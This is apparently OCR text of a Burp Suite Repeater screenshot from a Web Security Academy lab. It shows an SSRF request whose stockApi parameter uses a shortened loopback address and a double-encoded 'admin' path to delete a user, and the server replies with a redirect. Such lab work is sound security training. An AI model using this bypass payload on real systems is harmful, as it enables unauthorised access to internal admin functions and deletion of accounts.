 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Follow redirection
Target: https://ac111ffb1f10ae66c0242aa100d2001f.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac111ffb1f10ae66c0242aa100d2001f.web-security-academy.net
3 Cookie: session=sUko7JgBJKs4oyjMeuBnfaGzL9afYOua
4 Content-Length: 88
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac111ffb1f10ae66c0242aa100d2001f.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac111ffb1f10ae66c0242aa100d2001f.web-security-academy.net/product?productId=2
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 stockApi=http://127.1/%%36%31%25%36%34%25%36%64%25%36%39%25%36%65/delete?username=carlos
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=53PqOVStTG9y2esiZMBeTsWnDQEbkOtN; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Search...
0 matches
INSPECTOR
Done
165 bytes | 471 millis